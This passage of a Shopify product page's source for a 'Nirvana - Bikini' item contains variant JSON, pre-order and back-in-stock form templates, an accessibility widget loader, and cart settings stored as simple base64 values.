S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038877016216,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_108F_M","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038878392472,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_108F_L","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038880850072,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_108F_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167.jpg?v=1612899721","\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166.jpg?v=1612899721","\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841.jpg?v=1612899721"],"featured_image":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","options":["Size"],"media":[{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"},"aspect_ratio":1.0,"height":995,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","width":995},{"alt":"Nirvana - Bikini","id":13531548975256,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167.jpg?v=1612899721"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167.jpg?v=1612899721","width":900},{"alt":"Nirvana - Bikini","id":13657422299288,"position":3,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166.jpg?v=1612899721"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166.jpg?v=1612899721","width":900},{"alt":"Nirvana - Bikini","id":13657426231448,"position":4,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841.jpg?v=1612899721"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841.jpg?v=1612899721","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},
    
    collectionId:null,
    products: [],
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    properties: {
      preorder: "_is_preorder",
      discount: "_preorder_discount",
      partial_payment: "_preorder_partial_payment",
    },
    customer: null,
    preorderSettings: {}
  };window.GloboPreorderParams.product.variants[0] = {"id":37016445747352,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_108F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[0].inventory_quantity = 0;window.GloboPreorderParams.product.variants[1] = {"id":37038875738264,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_108F_S","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[1].inventory_quantity = 0;window.GloboPreorderParams.product.variants[2] = {"id":37038877016216,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_108F_M","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[2].inventory_quantity = 0;window.GloboPreorderParams.product.variants[3] = {"id":37038878392472,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_108F_L","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[3].inventory_quantity = 0;window.GloboPreorderParams.product.variants[4] = {"id":37038880850072,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_108F_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[4].inventory_quantity = 0;window.GloboPreorderParams.product.collections = [80842162294];
  window.GloboPreorderParams.product.first_available_variant = null;
  window.GloboPreorderParams.product.selected_variant = null;window.GloboPreorderParams.products = window.GloboPreorderParams.products || [];
  
  
  window.GloboPreorderParams.products = window.GloboPreorderParams.products.concat([]);
  
</script>

<script id="globo_preorder_partial_payment_template" type="text/template">
  {% assign show = false %}
  {% if config.fullPayment.enable and config.fullPayment.discountValue > 0 %}
    {% assign show = true %}
  {% endif %}
  {% if config.partialPayment.enable %}
    {% assign show = true %}
  {% endif %}
  {% if show %}
  <div class="gPreorderPartialPaymentWrapper">
    {% if config.fullPayment.discountValue > 0 or config.partialPayment.discountValue > 0 %}
    <div class="gPreorderPrice">
      {{translation.preorderPrice | default: 'PreOrder Price: '}}
      <span class="gPreorderPriceHtml">{% if config.fullPayment.enable %}{{ full_price | money_without_trailing_zeros }}{% elsif config.partialPayment.enable %}{{ partial_discounted_price | money_without_trailing_zeros }}{% endif %}</span>
    </div>
    {% endif %}
    {% if config.fullPayment.enable or config.partialPayment.enable %}
    <div class="gPreorderPartialPaymentLabel">{{translation.partialPaymentLabel | default: 'Payment option'}}</div>
    <div class="gPreorderPartialPayment">
      <ul class="gPreorderPartialPaymentChoices">
        {% if config.fullPayment.enable %}
        <li>
          <label for="fullPayment-{{randomID}}">
            <span class="gPreorderPartialPaymentControl">
              <span class="gPreorderPartialPaymentRadioButton">
                <input checked name="_preorder_partial_payment" id="fullPayment-{{randomID}}" type="radio" class="gPreorderPartialPaymentInput" data-priceHTML="{{full_price | money_without_trailing_zeros | escape}}" data-discount-type="{{config.fullPayment.discountType}}" data-discount-value="{{config.fullPayment.discountValue}}" value="full">
                <span class="gPreorderPartialPaymentBackdrop"></span>
                <span class="gPreorderPartialPaymentIcon"></span>
              </span>
            </span>
            <span class="gPreorderPartialPaymentLabel">{{translation.partialPaymentOptionFull | default: 'Full Payment'}}</span>
          </label>
        </li>
        {% endif %}
        {% if config.partialPayment.enable %}
        <li>
          <label for="partialPayment-{{randomID}}">
            <span class="gPreorderPartialPaymentControl">
              <span class="gPreorderPartialPaymentRadioButton">
                <input {% unless config.fullPayment.enable %}checked{% endunless %} name="_preorder_partial_payment" id="partialPayment-{{randomID}}" type="radio" class="gPreorderPartialPaymentInput" data-priceHTML="{{partial_discounted_price | money_without_trailing_zeros | escape}}" data-discount-type="{{config.partialPayment.discountType}}" data-discount-value="{{config.partialPayment.discountValue}}" value="part">
                <span class="gPreorderPartialPaymentBackdrop"></span>
                <span class="gPreorderPartialPaymentIcon"></span>
              </span>
            </span>
            <span class="gPreorderPartialPaymentLabel">{{translation.partialPaymentOptionPart | default: 'Partial Payment'}} - <span>{{ partial_price | money_without_trailing_zeros }}</span></span>
          </label>
        </li>
        {% endif %}
      </ul>
    </div>
    {% endif %}
  </div>
  {% endif %}
</script>
<script id="globo_preorder_cart_mixed_template" type="text/template">
  {% if translation.cartWarningTitle or translation.cartWarningContent %}
  <div id="Globo-Modal">
    <div>
      <div class="Globo-Modal-Dialog__Container">
        <div>
          <div tabindex="-1" class="Globo-Modal-Dialog">
            <div class="Globo-Modal-Dialog__Modal">
              <div class="Globo-Modal-Header">
                <div class="Globo-Modal-Header__Title">
                  <h4 class="Globo-DisplayText Globo-DisplayText--sizeSmall">{{translation.cartWarningTitle}}</h4>
                </div>
                <button class="Globo-Modal-CloseButton">
                  <span class="Globo-Icon Globo-Icon--colorInkLighter Globo-Icon--isColored"><svg viewBox="0 0 20 20" class="Globo-Icon__Svg" focusable="false" aria-hidden="true"><path d="M11.414 10l6.293-6.293a.999.999 0 1 0-1.414-1.414L10 8.586 3.707 2.293a.999.999 0 1 0-1.414 1.414L8.586 10l-6.293 6.293a.999.999 0 1 0 1.414 1.414L10 11.414l6.293 6.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></span>
                </button>
              </div>
              <div class="Globo-Modal__BodyWrapper">
                <div class="Globo-Modal__Body Globo-Scrollable">
                  <section class="Globo-Modal-Section">
                    <div class="Globo-TextContainer">
                      {{translation.cartWarningContent}}
                      {% if translation.cartWarningCheckboxLabel %}
                      <div>
                        <label for="Globo-Modal-Checkbox">
                          <input type="checkbox" id="Globo-Modal-Checkbox" />
                          {{translation.cartWarningCheckboxLabel}}
                        </label>
                      </div>
                      {% endif %}
                    </div>
                  </section>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="Globo-Backdrop"></div>
  </div>
  {% endif %}
</script>

<script id="globo_preorder_bis_form_template" type="text/template">
  {% unless config.customBisForm.display contains 'hidden' %}
    <div id="Globo-Back-In-Stock">
      {% if config.customBisForm.display contains 'button' %}
        <div class="gBackInStock-Button">
          <button class="gBackInStockBtn" type="button">{{translation.bisTextButton}}</button>
        </div>
      {% endif %}

      {% if config.customBisForm.display contains 'form' %}
      <div class="Globo-form Globo-form-inline">
        <div class="Globo-form-subscribe">
            {% unless config.hiddenLogoBis %}<div class="Globo-form-header">
              <div class="Globo-header-background">
                <img src="https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-center.png?v=1618467872" >
              </div>
              <div class="Globo-header-img-left" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-left.png?v=1618468454)"></div>
              <div class="Globo-header-img-right" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-right.png?v=1618468450)"></div>
            </div>{% endunless %}
            
            <div class="Globo-form-body {% if config.hiddenLogoBis %}Form-hidden-logo{% endif %}">
              {% if translation.bisTitleForm or translation.bisHeaderContent %}<div class="Globo-body-header">
                {% if translation.bisTitleForm %}<h2>{{translation.bisTitleForm}}</h2>{% endif %}
                {% if translation.bisHeaderContent %}<p>{{translation.bisHeaderContent}}</p>{% endif %}
              </div>{% endif %}
              <div class="Globo-body-content">
                  <div class="Globo-content-product">
                      <div class="Globo-product-img"><img src="{{variant.img}}" alt="" ></div>
                      <div class="Globo-product-infor">
                          <p class="Globo-product-title">{{product.title}}{% unless variant.title contains 'Default Title' %} ( <span class="Globo-variant-title">{{variant.title}}</span> ) {% endunless %}</p>
                          <p class="Globo-product-price">{{variant.price | money_without_trailing_zeros}}</p>
                      </div>
                  </div>
                  <div class="Globo-content-form">
                      <input type="hidden" name="variant_id" class="gBackInStock-Form-Variant-Id" id="gBackInStock-Form-Variant-Id-{{variant.id}}" value="{{variant.id}}" />
                      <select name="bis-id" class="gBackInStock-Form-Select {% if check_variant %} gPreorderHidden {% endif %}">
                        {% for v in product.variants %}
                          <option 
                            value="{{v.id}}"
                            {% if v.inventory_quantity <= 0 and v.available == config.checkSelling %} 
                              data-selling="stop" 
                            {% elsif v.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                              data-selling="both"
                            {% else %}
                              data-selling="continue"
                              disabled= "disabled" 
                            {% endif %}
                            {% if v.id == variant.id %} selected="selected" {% endif %}
                          >
                            {{v.title}} 
                          </option>
                        {% endfor %}
                      </select>
                      <input type="email" name="gBackInStock-Form-Content-Input" id="gBackInStock-Form-Content-Input" class="gBackInStock-Form-Content-Input" placeholder="{{translation.bisPlaceHolderEmail}}" 
                        {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} 
                          data-selling="stop" 
                        {% elsif variant.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                          data-selling="both"
                        {% else %}
                          data-selling="continue" disabled= "disabled" 
                        {% endif %} 
                      />
                      <button type="button" 
                        class="gSubscribeBtn {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} gEnableSubscribe gStopSellingProduct {% elsif variant.inventory_quantity <=0 and config.checkSelling contains 'both' %} gEnableSubscribe gBothSellingProduct {% else %} gDisableSubscribe {% endif %}" 
                        onclick="this.classList.toggle('button--loading')"
                      >
                        <span class="gSubscribeBtn-Text">{{translation.bisSubscribeTextButton}}</span>
                      </button>
                  </div>
              </div>
              <div class="Globo-body-footer">
                {% if translation.bisFooterContent %}<p class="Globo-footer-message">{{translation.bisFooterContent}}</p>{% endif %}
                <div class="gBackInStock-Form-Message gBackInStock-Message-Hidden">
                    <p class="gBackInStock-Message"></p>
                    <p class="gBackInStock-Message-Dismiss"><svg viewBox="0 0 20 20" class="" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></p>
                </div>
                <p class="Globo-water-mark gPreorderHidden">Made by <a href="https://apps.shopify.com/pre-order-pro" target="_blank">Globo Pre-Order</a></p>
              </div>
            </div>
        </div>
      </div>
      {% endif %}
    </div>
  {% endunless %}
</script>

<script id="globo_preorder_bis_popup_form_template" type="text/template">
  <div id="Globo-Back-In-Stock">
    <div>
      <div class="Polaris-Modal-Dialog__Container active">
        <div>
          <div role="dialog" aria-labelledby="modal-header2" tab-index="-1" class="Polaris-Modal-Dialog">
            <div class="Globo-form Globo-form-popup">
                <div class="Globo-form-subscribe">
                  {% unless config.hiddenLogoBis %}<div class="Globo-form-header">
                    <div class="Globo-header-background">
                      <img src="https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-center.png?v=1618467872" >
                    </div>
                    <div class="Globo-header-img-left" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-left.png?v=1618468454)"></div>
                    <div class="Globo-header-img-right" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-right.png?v=1618468450)"></div>
                    <p class="Globo-header-close"><svg viewBox="0 0 20 20" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fillRule="evenodd"></path></svg></p>
                  </div>{% endunless %}
                  
                  <div class="Globo-form-body {% if config.hiddenLogoBis %}Form-hidden-logo{% endif %}">
                    {% if config.hiddenLogoBis %}<p class="Globo-header-close"><svg viewBox="0 0 20 20" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fillRule="evenodd"></path></svg></p>{% endif %}
                    {% if translation.bisTitleForm or translation.bisHeaderContent %}<div class="Globo-body-header">
                      {% if translation.bisTitleForm %}<h2>{{translation.bisTitleForm}}</h2>{% endif %}
                      {% if translation.bisHeaderContent %}<p>{{translation.bisHeaderContent}}</p>{% endif %}
                    </div>{% endif %}
                    <div class="Globo-body-content">
                        <div class="Globo-content-product">
                            <div class="Globo-product-img"><img src="{{variant.img}}" alt="" /></div>
                            <div class="Globo-product-infor">
                              <p class="Globo-product-title">{{product.title}}{% unless variant.title contains 'Default Title' %} ( <span class="Globo-variant-title">{{variant.title}}</span> ) {% endunless %}</p>
                              <p class="Globo-product-price">{{variant.price | money_without_trailing_zeros}}</p>
                            </div>
                        </div>
                        <div class="Globo-content-form">
                          <input type="hidden" name="variant_id" class="gBackInStock-Form-Variant-Id" id="gBackInStock-Form-Variant-Id-{{variant.id}}" value="{{variant.id}}" />
                          <select name="bis-id" class="gBackInStock-Form-Select {% if check_variant %} gPreorderHidden {% endif %}">
                            {% for v in product.variants %}
                              <option 
                                value="{{v.id}}"
                                {% if v.inventory_quantity <= 0 and v.available == config.checkSelling %} 
                                  data-selling="stop" 
                                {% elsif v.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                                  data-selling="both"
                                {% else %}
                                  data-selling="continue"
                                  disabled= "disabled" 
                                {% endif %}
                                {% if v.id == variant.id %} selected="selected" {% endif %}
                              >
                                {{v.title}} 
                              </option>
                            {% endfor %}
                          </select>
                          <input type="email" name="gBackInStock-Form-Content-Input" id="gBackInStock-Form-Content-Input" class="gBackInStock-Form-Content-Input" placeholder="{{translation.bisPlaceHolderEmail}}" 
                            {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %}
                             data-selling="stop" 
                            {% elsif variant.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                              data-selling="both"
                            {% else %} 
                              data-selling="continue" disabled= "disabled" 
                            {% endif %} 
                          />
                          <button type="button" 
                          class="gSubscribeBtn {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} gEnableSubscribe gStopSellingProduct {% elsif variant.inventory_quantity <=0 and config.checkSelling contains 'both' %} gEnableSubscribe gBothSellingProduct {% else %} gDisableSubscribe {% endif %}"  
                            onclick="this.classList.toggle('button--loading')"
                          >
                            <span class="gSubscribeBtn-Text">{{translation.bisSubscribeTextButton}}</span>
                          </button>
                      </div>
                    </div>
                    <div class="Globo-body-footer">
                      {% if translation.bisFooterContent %}<p class="Globo-footer-message">{{translation.bisFooterContent}}</p>{% endif %}
                      <div class="gBackInStock-Form-Message gBackInStock-Message-Hidden">
                          <p class="gBackInStock-Message"></p>
                          <p class="gBackInStock-Message-Dismiss"><svg viewBox="0 0 20 20" class="" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></p>
                      </div>
                      <p class="Globo-water-mark gPreorderHidden">Made by <a href="https://apps.shopify.com/pre-order-pro" target="_blank">Globo Pre-Order</a></p>
                    </div>
                  </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="Globo-Backdrop"></div>
  </div>
</script>




<script src="//warriorsandscholars.com/cdn/shop/t/60/assets/globo.preorder.data.min.js?v=121457177684989580661659520101" type="text/javascript" defer></script>
<script src="//warriorsandscholars.com/cdn/shop/t/60/assets/globo.preorder.min.js?v=153531462506555484561659520101" type="text/javascript" defer></script>
<script type="text/javascript">
  var globoPreorderShowMultipleCurrencies = false;
  var globoPreorderCartType    = "page";
  var globoPreorderRegexCount  = /"{{ count }}|count|{{count}}"/g;
  (function (globoPreorderJquery) {
    if (typeof globoPreorderJquery == 'function') {
      document.addEventListener("Globo.Preorder.added", function (e) {
        Globo.Preorder.addToCartCallBack(e.detail.addedItem, e.detail.quantity, globoPreorderJquery);
      });
      //Editions theme
      if (globoPreorderJquery('.product-list').length) {
        globoPreorderJquery('.product-list').on('preload-images', function(){
          var event;
          if(typeof(Event) === 'function') {
            event = new Event('collectionUpdate');
          }else{
            event = document.createEvent('Event');
            event.initEvent('collectionUpdate', true, true);
          }
          window.dispatchEvent(event);
        });
      }
    }
  }((window.jQuery||window.$)))
</script>
<link href="//warriorsandscholars.com/cdn/shop/t/60/assets/globo.preorder.css?v=107110983577157461161659520101" rel="stylesheet" type="text/css" media="all" />

    
  <script>
    (function(){
        var s    = document.createElement('script');
        var h    = document.querySelector('head') || document.body;
        s.src    = 'https://acsbapp.com/apps/app/dist/js/app.js';
        s.async  = true;
        s.onload = function(){
            acsbJS.init({
                statementLink    : '',
                footerHtml       : '',
                hideMobile       : false,
                hideTrigger      : false,
                disableBgProcess : false,
                language         : 'en',
                position         : 'right',
                leadColor        : '#146FF8',
                triggerColor     : '#146FF8',
                triggerRadius    : '50%',
                triggerPositionX : 'left',
                triggerPositionY : 'bottom',
                triggerIcon      : 'people',
                triggerSize      : 'bottom',
                triggerOffsetX   : 20,
                triggerOffsetY   : 20,
                mobile           : {
                    triggerSize      : 'small',
                    triggerPositionX : 'left',
                    triggerPositionY : 'bottom',
                    triggerOffsetX   : 20,
                    triggerOffsetY   : 20,
                    triggerRadius    : '20'
                }
            });
        };
        h.appendChild(s);
    })();
</script> 
 <div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019be823-f333-773c-b14f-7eb05d04b729/upcart-261/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019be823-f333-773c-b14f-7eb05d04b729/upcart-261/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
